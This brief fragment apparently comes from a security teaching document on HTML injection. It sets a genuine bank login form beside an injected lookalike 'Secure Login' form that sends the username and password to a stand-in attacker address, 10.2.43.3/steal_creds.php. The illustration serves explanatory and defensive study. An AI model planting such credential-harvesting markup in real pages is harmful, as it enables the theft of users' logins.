 <form target='https://www.mybank.com/login.php'>
Username: <input type='text' name='usr'>
Password:  <input type=”password” name='pwd'>
</form>
Original HTML
<h3>Login in using our new Secure Login !</h3>
<form target='http://10.2.43.3/steal_creds.php'>
Username: <input type='text' name='usr'>
Password:  <input type='password' name='pwd'>
</form>
Injected HTML